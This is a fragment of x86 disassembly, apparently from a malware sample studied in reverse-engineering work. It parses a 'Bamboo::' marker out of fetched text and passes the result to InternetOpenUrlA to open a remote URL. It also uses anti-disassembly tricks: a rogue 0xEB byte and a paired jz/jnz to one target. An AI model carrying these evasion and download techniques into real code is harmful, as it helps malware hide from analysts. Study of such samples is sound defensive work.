 loc_4011D5: ; CODE XREF: .text:004011D2
push offset aBamboo ; "Bamboo::"
lea edx, [ebp-102A0h]
push edx
call ds:strstr
add esp, 8
mov [ebp-298h], eax
cmp dword ptr [ebp-298h], 0
jz loc_401306
push offset asc_40303C ; "::"
mov eax, [ebp-298h]
push eax
call ds:strstr
add esp, 8
mov byte ptr [eax], 0
; ---------------------------------------------------------------
db 0EBh
; ---------------------------------------------------------------
inc eax
dec eax
call sub_40130F
mov [ebp-102A8h], eax
push 0A00000h
call ds:malloc
add esp, 4
mov [ebp-102ACh], eax
mov ecx, [ebp-298h]
add ecx, 8
mov [ebp-298h], ecx
push 0
push 0
push 0
push 0
mov edx, [ebp-298h]
push edx
mov eax, [ebp-102A4h]
push eax
call ds:InternetOpenUrlA
mov [ebp-29Ch], eax
jz short near ptr unk_40126E
jnz short near ptr unk_40126E